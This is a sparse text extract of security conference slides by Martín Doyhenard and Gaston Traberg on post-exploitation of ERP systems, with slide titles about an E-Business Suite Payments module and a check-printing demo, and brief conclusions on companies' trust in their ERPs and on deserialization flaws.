

#### Martín Doyhenard, Gaston Traberg



### **E-Business Suite Payments module**



Martín Doyhenard, Gaston Traberg





# **Checks Printing Demo**

Martín Doyhenard, Gaston Traberg





# **Conclusions**

Martín Doyhenard, Gaston Traberg





### **ERPs Post Exploitation**

#### **Conclusions**

- Companies fully trust in their ERPs
- When critical software is compromised, functional controls are useless
- Old software with "new" vulnerabilities... Deserialization everywhere
- If Hackers improve their post exploitation, the end is near...

Martín Doyhenard, Gaston Traberg







Martín Doyhenard (mdoyhenard@onapsis.com), Gaston Traberg (gtraberg@onapsis.com)